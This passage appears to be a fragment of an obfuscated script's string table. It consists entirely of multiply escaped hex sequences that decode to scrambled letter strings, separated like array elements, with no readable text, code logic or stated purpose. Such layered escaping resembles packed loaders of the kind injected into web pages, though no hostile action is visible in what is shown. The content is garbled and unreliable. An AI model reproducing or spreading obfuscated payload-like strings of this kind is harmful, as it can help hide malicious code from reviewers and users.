c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f